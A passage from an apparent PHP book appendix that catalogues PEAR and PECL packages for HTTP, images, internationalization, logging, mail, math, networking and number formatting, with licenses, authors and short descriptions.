HTTP server class that allows you to easily implement HTTP servers by supplying callbacks. The base class will parse the request, call the appropriate callback and build a response based on an array that the callbacks have to return.

## **A.13.7 HTTP\_Session**

*Repository: PEAR - License: BSD - By Alexander Radivanovich (lead)* Object-oriented interface to the session\_\* family functions

## **A.13.7.1** *Description*

Object-oriented interface to the session\_\* family functions it provides extra features such as database storage for session data using DB package. It introduces new methods like isNew(), useCookies(), setExpire(), setIdle(), isExpired(), isIdled() and others.

## **A.13.8 HTTP\_Upload**

*Repository: PEAR - License: LGPL - By Tomas V.V.Cox (lead)* Easy and secure managment of files submitted via HTML Forms

## **A.13.8.1** *Description*

This class provides an advanced file uploader system for file uploads made from html forms. Features:

- Can handle from one file to multiple files.
- Safe file copying from tmp dir.

#### **Images 563**

- Easy detecting mechanism of valid upload, missing upload or error.
- Gives extensive information about the uploaded file.
- Rename uploaded files in different ways: as it is, safe or unique
- Validate allowed file extensions
- Multiple languages error messages support (es, en, de, fr, nl)

# **A.13.9 HTTP\_WebDAV\_Client**

*Repository: PEAR - License: PHP - By Hartmut Holzgraefe (lead)* WebDAV stream wrapper class

## **A.13.9.1** *Description*

RFC2518 compliant stream wrapper that allows to use WebDAV server resources like a regular file system from within PHP.

### **A.13.10 HTTP\_WebDAV\_Server**

*Repository: PEAR - License: PHP - By Hartmut Holzgraefe (lead) - Christian Stocker (lead)* WebDAV Server Baseclass.

## **A.13.10.1** *Description*

RFC2518 compliant helper class for WebDAV server implementation.

# **A.14 Images**

# **A.14.1 FreeImage**

*Repository: - License: PHP -*  FreeImage extension

#### **A.14.1.1** *Description*

This extension is a wrapper for the FreeImage (http://freeimage.sourceforge.net) library that allows PHP to support popular graphics image fromats like PNG, BMP, JPEG, TIFF and others as needed by today's multimedia application.

#### **A.14.2 Image\_Barcode**

*Repository: - License: PHP License -*  Barcode generation

#### **A.14.2.1** *Description*

 $\frac{\varphi}{\sqrt{2}}$ 

With PEAR::Image\_Barcode class you can create a barcode representation of a given string. This class uses GD function because this the generated graphic can be any of GD supported supported image types.

## **A.14.3 Image\_Color**

*Repository: PEAR - License: PHP License - By Jason Lotito (lead) - Ulf Wendel (developer)* Manage and handles color data and conversions.

## **A.14.4 Image\_GIS**

*Repository: PEAR - License: PHP License - By Sebastian Bergmann (lead) - Jan Kneschke (lead)*

Visualization of GIS data.

## **A.14.4.1** *Description*

Generating maps on demand can be a hard job as most often you don't have the maps you need in digital form.

But you can generate your own maps based on raw, digital data files which are available for free on the net.

This package provides a parser for the most common format for geographical data, the Arcinfo/ E00 format as well as renderers to produce images using GD or Scalable Vector Graphics (SVG).

# **A.14.5 Image\_Graph**

*Repository: PEAR - License: PHP License - By Stefan Neufeind (lead)* Drawing graphs out of numerical data (traffic, money, ...)

## **A.14.5.1** *Description*

Features:

- drawing graphs in various formats (line, bar, points marked by squares/diamonds/ triangles/...)
- multiple graphs in one diagram
- up to 2 Y-axes
- flexible Y-value-output-customisation
- variable ticks for the Y-axes
- flexible fill-elements
- grid-support
- alpha-channel-support
- ...

#### **Images 565**

## **A.14.6 Image\_GraphViz**

*Repository: PEAR - License: PHP License - By Sebastian Bergmann (lead)* Interface to AT&T's GraphViz tools

## **A.14.6.1** *Description*

The GraphViz class allows for the creation of and the work with directed and undirected graphs and their visualization with AT&T's GraphViz tools.

### **A.14.7 Image\_IPTC**

*Repository: PEAR - License: PHP License - By Patrick O'Lone (lead)* Extract, modify, and save IPTC data

### **A.14.7.1** *Description*

This package provides a mechanism for modifying IPTC header information. The class abstracts the functionality of iptcembed() and iptcparse() in addition to providing methods that properly handle replacing IPTC header fields back into image files.

## **A.14.8 Image\_Remote**

*Repository: PEAR - License: PHP - By Mika Tuupola (lead)* Retrieve information on remote image files.

## **A.14.8.1** *Description*

This class can be used for retrieving size information of remote image files via http without downloading the whole image.

## **A.14.9 Image\_Text**

*Repository: PEAR - License: PHP License - By Tobias Schlitt (lead)* Image\_Text - Advanced text maipulations in images.

## **A.14.9.1** *Description*

Image\_Text provides a comfortable interface to text manipulations in GD images. Beside common Freetype2 functionality it offers to handle texts in a graphic- or office-tool like way. For example it allows alignment of texts inside a text box, rotation (around the top left corner of a text box or it's center point) and the automatic measurizement of the optimal font size for a given text box.

## **A.14.10 Image\_Tools**

*Repository: PEAR - License: PHP License - By Tobias Schlitt (lead)* Tool collection for images.

## **A.14.10.1** *Description*

A collection of common image manipulations.

## **A.14.11 Image\_Transform**

*Repository: PEAR - License: PHP License - By Peter Bowyer (lead) - Pierre-Alain Joye (lead)* Provides a standard interface to manipulate images using different libraries

## **A.14.11.1** *Description*

This package was written to provide a simpler and cross-library interface to doing image transformations and manipulations.

It provides :

- support for GD, ImageMagick, Imagick and NetPBM
- files related functions
- addText
- Scale (by length, percentage, maximum X/Y)
- Resize
- Rotate (custom angle)
- Add border (soon)
- Add shadow (soon)

## **A.14.12 imagick**

*Repository: PECL - License: PHP License - By Michael C. Montero (lead) - Christian Stocker (lead)*

Provides a wrapper to the ImageMagick/GraphicsMagick library.

## **A.14.12.1** *Description*

It's a native php-extension. See the examples in the examples/ directory for some hints on how to use it. A compiled windows extension is available at http://kromann.info/pear-pecl.php. You need the ImageMagick libraries from www.imagemagick.org to get it running.

# **A.15 Internationalization**

I18N related packages

## **A.15.1 fribidi**

*Repository: PECL - License: PHP - By Tal Peer (lead)* Implementation of the Unicode BiDi algorithm

### **A.15.1.1** *Description*

A PHP frontend to the FriBidi library: an implementation of the unicode Bidi algorithm, provides means for handling right-to-left text.

#### **Internationalization 567**

## **A.15.2 I18N**

*Repository: PEAR - License: PHP - By Wolfram Kriesing (lead) - Richard Heyes (developer)* Internationalization package

## **A.15.2.1** *Description*

This package supports you to localize your applications. Multiple ways of supporting translation are implemented and methods to determine the current users (browser-)language. Localizing Numbers, DateTime and currency is also implemented.

## **A.15.3 I18Nv2**

*Repository: PEAR - License: PHP - By Michael Wallner (lead) - Lorenzo Alberton (contributor)* Internationalization

## **A.15.3.1** *Description*

This package provides basic support to localize your application, like locale based formatting of dates, numbers and currency. Beside that it attempts to provide an OS independent way to setlocale() and aims to provide language and country names translated into many languages. PUBLIC REQUEST

--------------

As I'm not able to dig through all locales of the world, any contribution of locale dependent information is very wellcome!

There's very need of people contributing:

- locale dependent date/time formatting conventions
- translations and reviews of country names (I18Nv2 Country)
- translations and reviews of language names (I18Nv2\_Language)

Just browse the CVS sources at http://cvs.php.net/cvs.php/pear/I18Nv2 and see if your language or locale is already fully covered.

## **A.15.4 idn**

*Repository: PECL - License: PHP - By Johannes Schlüter (lead)* GNU Libidn

**A.15.4.1** *Description* Binding to the GNU libidn for using Internationalized Domain Names.

# **A.15.5 Translation**

*Repository: PEAR - License: PHP License - By Wojciech Zieliñski (lead) - Lorenzo Alberton (lead)*

Class for creating multilingual websites.

## **A.15.5.1** *Description*

Class allows storing and retrieving all the strings on multilingual site in a database. The class connects to any database using PEAR::DB extension. The object should be created for every page. While creation all the strings connected with specific page and the strings connected with all the pages on the site are loaded into variable, so access to them is quite fast and does not overload database server connection.

## **A.15.6 Translation2**

*Repository: PEAR - License: PHP License - By Lorenzo Alberton (lead)* Class for multilingual applications management.

### **A.15.6.1** *Description*

This class provides an easy way to retrieve all the strings for a multilingual site from a data source (i.e. db). A PEAR::DB, a PEAR::MDB and an experimental gettext container are provided, more containers will follow. It is designed to reduce the number of queries to the db, caching the results when possible. An Admin class is provided to easily manage translations (add/remove a language, add/remove a string).

# **A.16 Logging**

# **A.16.1 Log**

*Repository: PEAR - License: PHP License - By Jon Parise (lead)* Logging utilities

## **A.16.1.1** *Description*

The Log framework provides an abstracted logging system. It supports logging to console, file, syslog, SQL, Sqlite, mail and mcal targets. It also provides a subject - observer mechanism.

## **A.16.2 Log\_Parser**

*Repository: PEAR - License: PHP 3.0 - By Tobias Schlitt (lead) - Nicolas Chaillan (developer) - Xavier Noguer (developer)* A parser for nearly any kind of logfile.

## **A.16.2.1** *Description*

This package gives you the ability to parse nearly any logfile. You can configure your own logformat in a XML-styled configurationfile and provide it to others for later use. Another posibility is filtering the loglines you get from the parser.

## **Mail 569**

# **A.17 Mail**

# **A.17.1 Mail**

*Repository: PEAR - License: PHP/BSD - By Chuck Hagenbuch (lead) - Richard Heyes (developer) - Jon Parise (lead)*

Class that provides multiple interfaces for sending emails

## **A.17.1.1** *Description*

PEAR's Mail:: package defines the interface for implementing mailers under the PEAR hierarchy, and provides supporting functions useful in multiple mailer backends. Currently supported are native PHP mail() function, sendmail and SMTP. This package also provides a RFC 822 Email address list validation utility class.

## **A.17.2 mailparse**

*Repository: PECL - License: PHP - By Wez Furlong (lead)* Email message manipulation

## **A.17.2.1** *Description*

Mailparse is an extension for parsing and working with email messages. It can deal with rfc822 and rfc2045 (MIME) compliant messages.

### **A.17.3 Mail\_IMAP**

*Repository: - License: PHP -*  Provides a c-client backend for webmail.

## **A.17.3.1** *Description*

Mail\_IMAP provides a simplified backend for working with the c-client (IMAP) extension. It serves as an OO wrapper for commonly used c-client functions. It provides structure and header parsing as well as body retrieval.

Mail\_IMAP provides a simple inbox example that demonstrates its ability to parse and view simple and multipart email messages. Mail\_IMAP also provides a connection wizard to determine the correct protocol and port settings for a remote mail server, all you need to provide is a server, a username and a password. Mail\_IMAP may be used as a webmail backend or as a component in a mailing list manager. This package requires the c-client extension. To download the latest version of the c-client extension goto: http://www.php.net/imap.

## **A.17.4 Mail\_Mbox**

*Repository: PEAR - License: LGPL - By Roberto Berto (lead)* Mbox PHP class to Unix MBOX parsing and using.

#### **A.17.4.1** *Description*

It can split messages inside a Mbox, return the number of messages, return, update or remove an specific message or add a message on the Mbox.

## **A.17.5 Mail\_Mime**

*Repository: PEAR - License: PHP - By Richard Heyes (lead) - Tomas V.V.Cox (contributor)* Provides classes to create and decode mime messages.

## **A.17.5.1** *Description*

Provides classes to deal with creation and manipulation of mime messages:

- mime.php: Create mime email, with html, attachments, embedded images etc.
- mimePart.php: Advanced method of creating mime messages.
- mimeDecode.php Decodes mime messages to a usable structure.
- xmail.dtd: An XML DTD to acompany the getXML() method of the decoding class.
- xmail.xsl: An XSLT stylesheet to transform the output of the getXML() method back to an email

## **A.17.6 Mail\_Queue**

*Repository: PEAR - License: PHP - By Radek Maciaszek (lead) - Lorenzo Alberton (contributor)*

Class for put mails in queue and send them later in background.

### **A.17.6.1** *Description*

Class to handle mail queue managment. Wrapper for PEAR::Mail and PEAR::DB (or PEAR::MDB). It can load, save and send saved mails in background and also backup some mails.

The Mail Queue class puts mails in a temporary container waiting to be fed to the MTA (Mail Transport Agent) and send them later (eg. every few minutes) by crontab or in other way.

## **A.17.7 POP3**

*Repository: - License: PHP -*  POP3 Client Library

## **A.17.7.1** *Description*

The POP3 extension makes it possible for a PHP script to connect to and interact with a POP3 mail server.

It is based on the PHP streams interface and requires no external library.

#### **Math 571**

## **A.17.8 vpopmail**

*Repository: PECL - License: PHP - By James Cox (lead)* Provides functions to interact with vpopmail, a Qmail addon

**A.17.8.1** *Description* A wrapper to vpopmail, a Qmail addon

## **A.18 Math**

# **A.18.1 Math\_Basex**

*Repository: PEAR - License: PHP - By Dave Mertens (lead)* Simple class for converting base set of numbers with a customizable character base set.

**A.18.1.1** *Description*

Base X conversion class

# **A.18.2 Math\_Complex**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Classes that define complex numbers and their operations

## **A.18.2.1** *Description*

Classes that represent and manipulate complex numbers. Contain definitions for basic arithmetic functions, as well as trigonometric, inverse trigonometric, hyperbolic, inverse hyperbolic, exponential and logarithms of complex numbers.

# **A.18.3 Math\_Fibonacci**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Package to calculat and manipulate Fibonacci numbers

## **A.18.3.1** *Description*

The Fibonacci series is constructed using the formula:  $F(n) = F(n - 1) + F(n - 2)$ , By convention  $F(0) = 0$ , and  $F(1) = 1$ . An alternative formula that uses the Golden Ratio can also be used:  $F(n)$  $= (PHI^n - \phi h^i n)/\sqrt{5}$  [Lucas' formula], where PHI =  $(1 + \sqrt{5})/2$  is the Golden Ratio, and  $phi = (1 - sqrt(5))/2$  is its reciprocal Requires Math\_Integer, and can be used with big integers if the GMP or the BCMATH libraries are present.

# **A.18.4 Math\_Histogram**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead) - Paul Meagher (lead)* Classes to calculate histogram distributions

## **A.18.4.1** *Description*

Classes to calculate histogram distributions and associated statistics. Supports simple and cummulative histograms. You can generate regular (2D) histograms, 3D, or 4D histograms Data must not have nulls. Requires Math\_Stats.

# **A.18.5 Math\_Integer**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Package to represent and manipulate integers

## **A.18.5.1** *Description*

The class Math\_Integer can represent integers bigger than the signed longs that are the default of PHP, if either the GMP or the BCMATH (bundled with PHP) are present. Otherwise it will fall back to the internal integer representation. The Math\_IntegerOp class defines operations on Math\_Integer objects.

## **A.18.6 Math\_Matrix**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Class to represent matrices and matrix operations

## **A.18.6.1** *Description*

Matrices are represented as 2 dimensional arrays of numbers. This class defines methods for matrix objects, as well as static methods to read, write and manipulate matrices, including methods to solve systems of linear equations (with and without iterative error correction). Requires the Math\_Vector package. For running the unit tests you will need PHPUnit version 0.6.2 or older.

## **A.18.7 Math\_Numerical\_RootFinding**

*Repository: - License: PHP License -*  Numerical analysis root finding methods package

## **A.18.7.1** *Description*

This package provide various numerical analysis methods for find root Available Methods:

- Bisection
- False Position
- Fixed Point
- Newton-Raphson
- Secant

#### **Math 573**

## **A.18.8 Math\_Quaternion**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Classes that define Quaternions and their operations

## **A.18.8.1** *Description*

Classes that represent and manipulate quaternions. Contain definitions for basic arithmetic functions in a static class. Quaternions are an extension of the idea of complex numbers, and a quaternion is defined as:

 $q = a + b * i + c * j + d * k$ 

In 1844 Hamilton described a system in which numbers were composed of a real part and 3 imaginary and independent parts (i,j,k), such that:

 $i^2 = j^2 = k^2 = -1$  and  $i$ j = k, j $k = i$ , ki = j and  $ji = -k, kj = -i, ik = -j$ The above are known as "Hamilton's rules"

## **A.18.9 Math\_RPN**

Repository: - License: PHP License - Reverse Polish Notation.

## **A.18.9.1** *Description*

Change Expression To RPN (Reverse Polish Notation) and evaluate it.

## **A.18.10 Math\_Stats**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Classes to calculate statistical parameters

#### **A.18.10.1** *Description*

Package to calculate statistical parameters of numerical arrays of data. The data can be in a simple numerical array, or in a cummulative numerical array. A cummulative array, has the value as the index and the number of repeats as the value for the array item, e.g.  $\delta \text{data} = \text{array}(3=4)$ , 2.3=>5, 1.25=>6, 0.5=>3). Nulls can be rejected, ignored or handled as zero values.

# **A.18.11 Math\_TrigOp**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Supplementary trigonometric functions

#### **A.18.11.1** *Description*

 $\frac{\phi}{\bullet}$ 

Static class with methods that implement supplementary trigonometric, inverse trigonometric, hyperbolic, and inverse hyperbolic functions.

#### **A.18.12 Math\_Vector**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Vector and vector operation classes

## **A.18.12.1** *Description*

Classes to represent Tuples, general Vectors, and 2D-/3D-vectors, as well as a static class for vector operations.

# **A.19 Networking**

# **A.19.1 cvsclient**

*Repository: PECL - License: PHP - By Sara Golemon (lead)* CVS pserver client

## **A.19.1.1** *Description*

pserver client extension. Current version has read-only, diff, and log support. Later versions to include add/commit/remove.

# **A.19.2 cyrus**

*Repository: PECL - License: PHP License - By Sterling Hughes (lead)* An extension which eases the manipulation of Cyrus IMAP servers.

## **A.19.3 kadm5**

*Repository: PECL - License: LGPL - By Holger Burbach (lead)* Remote access to Kerberos Administration Servers

## **A.19.3.1** *Description*

This package allows you to access Kerberos V administration servers. You can create, modify, and delete Kerberos V principals and policies.

#### **A.19.4 mqseries**

*Repository: PECL - License: BSD - By Michael Bretterklieber (lead)* mqseries client library

## **A.19.4.1** *Description*

This package provides support for IBM Websphere MQ (MQSeries).

# **A.19.5 netools**

 $\frac{\varphi}{\sqrt{2}}$ 

*Repository: PECL - License: PHP - By Tal Peer (lead)* Networking tools

#### **Networking 575**

# **A.19.5.1** *Description*

Netools provides tools to deal with devices, TCP and UDP clients/servers, etc.

## **A.19.6 Net\_CheckIP**

*Repository: PEAR - License: PHP License - By Martin Jansen (lead)* Check the syntax of IPv4 addresses

## **A.19.6.1** *Description*

This package validates IPv4 addresses.

## **A.19.7 Net\_Curl**

*Repository: PEAR - License: PHP - By Sterling Hughes (lead)* Net\_Curl provides an OO interface to PHP's cURL extension

**A.19.7.1** *Description* Provides an OO interface to PHP's curl extension

## **A.19.8 Net\_Cyrus**

*Repository: - License: PHP License*  provides an API for the administration of Cyrus IMAP servers.

## **A.19.8.1** *Description*

API for the administration of Cyrus IMAP servers. It can be used to create,delete and modify users and it's properties (Quota and ACL)

## **A.19.9 Net\_Dict**

*Repository: PEAR - License: PHP - By Chandrashekhar Bhosle (lead)* Interface to the DICT Protocol

## **A.19.9.1** *Description*

This class provides a simple API to the DICT Protocol handling all the network related issues and providing DICT responses in PHP datatypes to make it easy for a developer to use DICT servers in their programs.

## **A.19.10 Net\_Dig**

*Repository: PEAR - License: PHP 2.02 - By Colin Viebrock (lead)* The PEAR::Net\_Dig class should be a nice, friendly OO interface to the dig command

## **A.19.10.1** *Description*

Net\_Dig class is no longer being maintained. Use of Net\_DNS is recommended instead.

## **A.19.11 Net\_DIME**

*Repository: PEAR - License: PHP License - By Shane Caraveo (lead)* The PEAR::Net\_DIME class implements DIME encoding

## **A.19.11.1** *Description*

This is the initial independent release of the Net\_DIME package. Provides an implementation of DIME as defined at http://search.ietf.org/internet-drafts/draft-nielsen-dime-02.txt

### **A.19.12 Net\_DNS**

*Repository: PEAR - License: LGPL 2.1 - By Eric Kilfoil (lead) - Sara Golemon (developer)* Resolver library used to communicate with a DNS server

#### **A.19.12.1** *Description*

A resolver library used to communicate with a name server to perform DNS queries, zone transfers, dynamic DNS updates, etc. Creates an object hierarchy from a DNS server's response, which allows you to view all of the information given by the DNS server. It bypasses the system's resolver library and communicates directly with the server.

## **A.19.13 Net\_Finger**

*Repository: PEAR - License: PHP License - By Sebastian Nohn (lead)* The PEAR::Net\_Finger class provides a tool for querying Finger Servers

**A.19.13.1** *Description* Wrapper class for finger calls.

## **A.19.14 Net\_FTP**

*Repository: PEAR - License: PHP License - By Tobias Schlitt (lead)* Net\_FTP provides an OO interface to the PHP FTP functions plus some additions

## **A.19.14.1** *Description*

Net\_FTP allows you to communicate with FTP servers in a more comfortable way than the native FTP functions of PHP do. The class implements everything nativly supported by PHP and additionally features like recursive up- and downloading, dircreation and chmodding. It although implements an observer pattern to allow for example the view of a progress bar.

## **A.19.15 Net\_GameServerQuery**

*Repository: PEAR - License: PHP License - By Aidan Lister (lead)* An interface to query and return various information about a game server.

## **A.19.15.1** *Description*

Net\_GameServerQuery is an object for querying game servers. Currently only supports basic "status" information. Built in support for over 20 games.

#### **Networking 577**

## **A.19.16 Net\_Geo**

*Repository: PEAR - License: PHP - By Graeme Merrall (lead)* Geographical locations based on Internet address

## **A.19.16.1** *Description*

Obtains geographical information based on IP number, domain name, or AS number. Makes use of CAIDA Net\_Geo lookup or locaizer extension.

# **A.19.17 Net\_Gopher**

*Repository: PECL - License: PHP - By Sara Golemon (lead)* fopen wrapper for the gopher protocol

## **A.19.17.1** *Description*

fopen wrapper for retreiving documents via the gopher protocol. Includes additional function for parsing gopher directory entries.

# **A.19.18Net\_Ident**

*Repository: PEAR - License: PHP - By Ondrej Jombik (lead)* Identification Protocol implementation

#### **A.19.18.1** *Description*

The PEAR::Net\_Ident implements Identification Protocol according to RFC 1413.

The Identification Protocol (a.k.a., "ident", a.k.a., "the Ident Protocol") provides a means to determine the identity of a user of a particular TCP connection. Given a TCP port number pair, it returns a character string which identifies the owner of that connection on the server's system.

## **A.19.19 Net\_IMAP**

*Repository: PEAR - License: PHP License - By Damian Alejandro Fernandez Sosa (lead)* Provides an implementation of the IMAP protocol

## **A.19.19.1** *Description*

Provides an implementation of the IMAP4Rev1 protocol using PEAR's Net\_Socket and the optional Auth\_SASL class.

#### **A.19.20 Net\_IPv4**

*Repository: PEAR - License: PHP 2.0 - By Eric Kilfoil (lead)* IPv4 network calculations and validation

#### **A.19.20.1** *Description*

 $\frac{\phi}{\sqrt{2}}$ 

Class used for calculating IPv4 (AF\_INET family) address information such as network as network address, broadcast address, and IP address validity.

## **A.19.21 Net\_IPv6**

*Repository: PEAR - License: PHP License - By Alexander Merz (lead)* Check and validate IPv6 addresses

## **A.19.21.1** *Description*

The class allows you to:

- check if an addresse is an IPv6 addresse
- compress/uncompress IPv6 addresses
- check for an IPv4 compatible ending in an IPv6 adresse

## **A.19.22 Net\_IRC**

*Repository: PEAR - License: PHP License - By Tomas V.V.Cox (lead)* IRC Client Class

## **A.19.22.1** *Description*

IRC Client Class suitable for both client or bots applications. Features are:

- Supprts Multiple Server connections
- Non-blocking sockets
- Runs on Standard PHP installation without any Extensions
- Server messages handled by a callback system
- Full logging capabilities
- Full statistic collector

## **A.19.23 Net\_LDAP**

*Repository: PEAR - License: PHP License - By Tarjei Huse (lead) - Jan Wagner (lead)* OO interface for searching and manipulating LDAP-entries

#### **A.19.23.1** *Description*

Net Ldap is a clone of Perls Net::LDAP object interface to ldapservers. It does not contain all of Net::LDAPs features, but has:

- A simple OO-interface to connections, searches and entries.
- Support for tls and ldap v3.
- Simple modification, deletion and creation of ldapentries.
- Support for schema handling.

Net\_LDAP layers itself on top of PHP's existing ldap extensions.

#### **Networking 579**

## **A.19.24 Net\_LMTP**

*Repository: - License: PHP License -*  Provides an implementation of the RFC2033 LMTP protocol

## **A.19.24.1** *Description*

Provides an implementation of the RFC2033 LMTP using PEAR's Net\_Socket and Auth\_SASL class.

## **A.19.25 Net\_NNTP**

*Repository: PEAR - License: W3C / PHP 2.0 - By Heino H. Gehlsen (lead)* Communicate with NNTP servers

## **A.19.25.1** *Description*

Package for communicating with NNTP/USENET servers. Includes features like post, view, list, authentication, overview, etc.

## **A.19.26 Net\_Ping**

*Repository: PEAR - License: PHP License - By Martin Jansen (lead) - Tomas V.V.Cox (developer) - Jan Lehnardt (lead)* Execute ping

## **A.19.26.1** *Description*

OS independet wrapper class for executing ping calls

## **A.19.27 Net\_POP3**

*Repository: PEAR - License: BSD - By Richard Heyes (lead)* Provides a POP3 class to access POP3 server.

## **A.19.27.1** *Description*

Provides a POP3 class to access POP3 server. Support all POP3 commands including UIDL listings, APOP authentication,DIGEST-MD5 and CRAM-MD5 using optional Auth\_SASL package

## **A.19.28 Net\_Portscan**

*Repository: PEAR - License: PHP 2.02 - By Martin Jansen (lead)* Portscanner utilities.

#### **A.19.28.1** *Description*

 $\frac{\Theta}{\bullet}$ 

The Net\_Portscan package allows one to perform basic portscanning functions with PHP. It supports checking an individual port or checking a whole range of ports on a machine.

## **A.19.29 Net\_Server**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* Generic server class.

## **A.19.29.1** *Description*

Generic server class based on ext/sockets, used to develop any kind of server.

## **A.19.30 Net\_Sieve**

*Repository: PEAR - License: BSD - By Richard Heyes (lead)* Handles talking to timsieved

### **A.19.30.1** *Description*

Provides an API to talk to the timsieved server that comes with Cyrus IMAPd. Can be used to install, remove, mark active etc sieve scripts.

## **A.19.31 Net\_SmartIRC**

*Repository: PEAR - License: LGPL - By Mirco 'meebey' Bauer (lead) - Nicolas CHAILLAN (contributor)*

Net SmartIRC is a PHP class for communication with IRC networks

## **A.19.31.1** *Description*

Net\_SmartIRC is a PHP class for communication with IRC networks, which conforms to the RFC 2812 (IRC protocol). It's an API that handles all IRC protocol messages. This class is designed for creating IRC bots, chats and show irc related info on webpages. Full featurelist of Net\_SmartIRC -------------------------------------

• full object oriented programmed

- every received IRC message is parsed into an ircdata object (it contains following info: from, nick, ident, host, channel, message, type, rawmessage)
- actionhandler for the API on different types of messages (channel/notice/query/kick/join..) callbacks can be registered
- messagehandler for the API class based messagehandling, using IRC reply codes
- time events callbacks to methods in intervals
- send/receive floodprotection
- detects and changes nickname on nickname collisions
- autoreconnect, if connection is lost
- autoretry for connecting to IRC servers

#### **Networking 581**

- debugging/logging system with log levels (destination can be file, stdout, syslog or browserout)
- supports fsocks and PHP socket extension
- supports PHP 4.1.x to 4.3.2 (also PHP 5.0.0b1)
- sendbuffer with a queue that has 3 priority levels (high, medium, low) plus a bypass level (critical)
- channel syncing (tracking of users/modes/topic etc in objects)
- user syncing (tracking the user in channels, nick/ident/host/realname/server/hopcount in objects)
- when channel syncing is acticated the following functions are available:
	- isJoined
	- isOpped
	- isVoiced
	- isBanned
- on reconnect all joined channels will be rejoined, also when keys are used
- own CTCP version reply can be set

## IRC commands:

- pass
- op
- deop
- voice
- devoice
- ban
- unban
- join
- part
- action
- message
- notice
- query
- ctcp
- mode
- topic
- nick
- invite
- list
- names
- kick
- who

 $\frac{\phi}{\bullet}$ 

- whois
- whowas
- quit

## **A.19.32 Net\_SMTP**

*Repository: PEAR - License: PHP License - By Chuck Hagenbuch (lead) - Jon Parise (lead)* Provides an implementation of the SMTP protocol

## **A.19.32.1** *Description*

Provides an implementation of the SMTP protocol using PEAR's Net\_Socket class.

## **A.19.33 Net\_Socket**

*Repository: PEAR - License: PHP License - By Stig Sæther Bakken (lead) - Chuck Hagenbuch (lead)*

Network Socket Interface

## **A.19.33.1** *Description*

Net\_Socket is a class interface to TCP sockets. It provides blocking and non-blocking operation, with different reading and writing modes (byte-wise, block-wise, line-wise and special formats like network byte-order ip addresses).

## **A.19.34 Net\_Traceroute**

*Repository: PEAR - License: PHP License - By Stefan Neufeind (lead)* Execute traceroute

**A.19.34.1** *Description* OS independet wrapper class for executing traceroute calls

### **A.19.35 Net\_URL**

*Repository: PEAR - License: BSD - By Richard heyes (lead)* Easy parsing of Urls

**A.19.35.1** *Description* Provides easy parsing of URLs and their constituent parts.

### **A.19.36 Net\_UserAgent\_Detect**

*Repository: PEAR - License: PHP 2.01 - By Jason Rust (lead) - Dan Allen (helper) - David Costa (helper)*

Net\_UserAgent\_Detect determines the Web browser, version, and platform from an HTTP user agent string

#### **Networking 583**

## **A.19.36.1** *Description*

The Net\_UserAgent object does a number of tests on an HTTP user agent string. The results of these tests are available via methods of the object.

This module is based upon the JavaScript browser detection code available at http:// www.mozilla.org/docs/web-developer/sniffer/browser\_type.html. This module had many influences from the lib/Browser.php code in version 1.3 of Horde.

### **A.19.37 Net\_UserAgent\_Mobile**

*Repository: PEAR - License: PHP License - By KUBO Atsuhiro (lead)* HTTP mobile user agent string parser

### **A.19.37.1** *Description*

Net\_UserAgent\_Mobile parses HTTP\_USER\_AGENT strings of (mainly Japanese) mobile HTTP user agents. It'll be useful in page dispatching by user agents. This package was ported from Perl's HTTP::MobileAgent. See http://search.cpan.org/search?mode=module&query=HTTP-MobileAgent The author of the HTTP::MobileAgent module is Tatsuhiko Miyagawa <miyagawa@bulknews.net>

## **A.19.38 Net\_Whois**

## *Repository: PEAR - License: PHP - By Seamus Venasse (lead)*

The PEAR::Net\_Whois class provides a tool to query internet domain name and network number directory services

## **A.19.38.1** *Description*

The PEAR::Net\_Whois looks up records in the databases maintained by several Network Information Centers (NICs).

#### **A.19.39 opendirectory**

*Repository: - License: PHP -*  PHP interface to OpenDirectory Framework

## **A.19.39.1** *Description*

Open Directory is a directory service architecture whose programming interface provides a centralized way for applications and services to retrieve information stored in directories. The Open Directory architecture consists of the DirectoryServices daemon, which receives Open Directory client API calls and sends them to the appropriate Open Directory plug-in.

## **A.19.40 spread**

*Repository: PECL - License: PHP License - By George Schlossnagle (lead)* A php interface to the Spread toolkit API

### **A.19.40.1** *Description*

Provides a full interface to the Spread group communication toolkit API. Information on Spread can be found at http://www.spread.org/

## **A.19.41 tcpwrap**

*Repository: PECL - License: PHP License - By Marcin Gibula (lead)* tcpwrappers binding.

#### **A.19.41.1** *Description*

This package handles /etc/hosts.allow and /etc/hosts.deny files.

## **A.19.42 uuid**

*Repository: PECL - License: PHP License - By Hartmut Holzgraefe (lead)* UUID support functions

## **A.19.42.1** *Description*

This extension provides functions to generate and analyse universally unique identifiers (UUIDs). It depends on the external libuuid. This library is available on most linux systems, its source is bundled with the ext2fs tools.

### **A.19.43 yaz**

*Repository: PECL - License: PHP - By Adam Dickmeiss (lead)* a Z39.50 client for PHP

## **A.19.43.1** *Description*

This extension implements a Z39.50 client for PHP using the YAZ toolkit. Find more information at: http://www.indexdata.dk/phpyaz/ and http://www.indexdata.dk/yaz/

# **A.20 Numbers**

## **A.20.1 Numbers\_Roman**

*Repository: PEAR - License: PHP - By David Costa (lead) - Klaus Guenther (developer)* Provides methods for converting to and from Roman Numerals.

#### **A.20.1.1** *Description*

Numbers\_Roman provides static methods for converting to and from Roman numerals. It supports Roman numerals in both uppercase and lowercase styles and conversion for and to numbers up to 5 999 999
#### **Payment 585**

#### **A.20.2 Numbers\_Words**

*Repository: PEAR - License: PHP License - By Piotr Klaban (lead)* The PEAR Numbers\_Words package provides methods for spelling numerals in words.

#### **A.20.2.1** *Description*

With Numbers\_Words class you can convert numbers written in arabic digits to words in several languages.

You can convert an integer between -infinity and infinity. If your system does not support such long numbers you can call Numbers\_Words::toWords() with just a string.

The following languages are supported:

- bg (Bulgarian) by Kouber Saparev
- de (German)
- ee (Estonian) by Erkki Saarniit
- en\_100 (Donald Knuth system, English)
- en\_GB (Britich English)
- en\_US (American English)
- es (Spanish Castellano) by Xavier Noguer
- es\_AR (Argentinian Spanish) by Martin Marrese
- fr (French) by Kouber Saparev
- id (Indonesian) by Ernas M. Jamil
